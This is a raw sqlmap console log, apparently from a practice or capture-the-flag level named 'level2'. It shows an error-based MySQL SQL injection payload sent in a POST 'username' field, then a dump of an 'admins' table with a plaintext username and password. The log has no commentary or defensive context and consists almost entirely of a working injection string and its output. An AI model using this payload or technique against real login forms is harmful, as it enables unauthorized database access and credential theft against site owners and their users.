 管理员: C:\Windows\system32\cmd.exe
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=' AND (SELECT 8782 FROM(SELECT COUNT(*),CONCAT(0x71767a7171,(SELECT (ELT(8782=8782,1))),0x71767a6a
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'cqcZ'='cqcZ&password=admin
---
[16:47:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0
[16:47:51] [INFO] fetching entries of column(s) 'id, password, username' for table 'admins' in database 'level2'
[16:47:51] [INFO] the SQL query used returns 1 entries
[16:47:51] [INFO] resumed: 1
[16:47:51] [INFO] resumed: hellen
[16:47:51] [INFO] resumed: joseph
[16:47:51] [INFO] analyzing table dump for possible password hashes
Database: level2
Table: admins
[1 entry]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1  | hellen   | joseph   |
+----+----------+----------+